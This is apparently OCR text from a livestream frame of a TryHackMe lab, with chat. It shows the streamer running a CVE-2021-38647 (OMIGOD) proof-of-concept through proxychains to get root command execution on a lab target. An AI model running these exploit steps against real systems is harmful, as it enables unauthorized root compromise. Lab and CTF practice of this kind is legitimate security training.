 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy
-rw-r--r-- 1 alh4zr3d alh4zr3d 2987 Mar  9 00:27 README.md
[09-Mar-22 00:27:54 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
└─$ python3 CVE-2021-38647.py -h
usage: CVE-2021-38647.py [-h] -t TARGETIP [-p TARGETPORT] [-c COMMAND] [-s SCRIPT]
CVE-2021-38647 - POC to exploit unauthenticated RCE #OMIGOD
optional arguments:
-h, --help show this help message and exit
-t TARGETIP, --TargetIP TARGETIP
Enter IP Address of the target machine.
-p TARGETPORT, --TargetPort TARGETPORT
Enter Target Port number on which the OMI service is running.
-c COMMAND, --Command COMMAND
Enter the command that needs to be executed on the target machine.
-s SCRIPT, --Script SCRIPT
Enter the command that needs to be executed on the target machine.
[09-Mar-22 00:28:02 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
└─$ proxychains4 python3 CVE-2021-38647.py -t 172.17.0.1 -p 5986 -c id
[proxychains] config file found: /home/alh4zr3d/.proxychains/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.17.0.1:5986 ... OK
uid=0(root) gid=0(root) groups=0(root)
[09-Mar-22 00:28:42 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb/CVE-2021-38647]
└─$ proxychains4 python3 CVE-2021-38647.py -t 172.17.0.1 -p 5986 -c ''
[OhMyWeb] 0:[tmux] 1:zsh 2:nc 3:./chisel 4:zsh* 5:zsh- "akali" 00:29 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
12:29 AM
3/9/22
DEFCON
Newbie Tuesday
OREOBYTE
@bravocharleeromeo ya just
googled it seems juciy
FARMERJOE247
Now its the time to celebrate ?
OREOBYTE
juicy
BRAVOCHARLEEROMEO
@OreoByte it allows nonpriv user
to inject and overwrite data in
read only files and SUID
processes that run as root
THEONLYBEASTALIVE
whats the name of that
extension?
CYBER_GOUMIER
Hello All, Oh Great already root
Clap Clap